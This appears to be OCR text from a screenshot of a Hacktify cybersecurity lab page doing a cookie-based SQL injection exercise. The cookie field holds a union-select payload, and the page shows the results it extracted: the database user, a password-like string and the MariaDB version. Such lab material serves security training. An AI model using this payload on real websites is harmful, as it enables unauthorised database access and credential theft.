 iPad iPadOS ... 810 × 1080 DPR: 2 No Throttling UA: Mozilla/5.0 (iPad; CPU OS 14_7_1 like Mac OS X) A
CERTIFIED
HACKTIFY
cybersecurity
Your USER AGENT is Mozilla/5.0 (iPad; CPU OS
14_7_1 like Mac OS X) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/14.1.2 Mobile/15E148
Safari/604.1
Your IP ADDRESS is 41.223.118.34
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE: username: ' union SELECT
version(),user(),database()# and expires: Fri 21
Feb 2025 - 01:58:31
Your Login username:
bugbzhiy_bughunter@localhost
Your Password: bugbzhiy_sqli
Your ID: 10.6.20-MariaDB-cll-lve-log
Delete Your Cookie!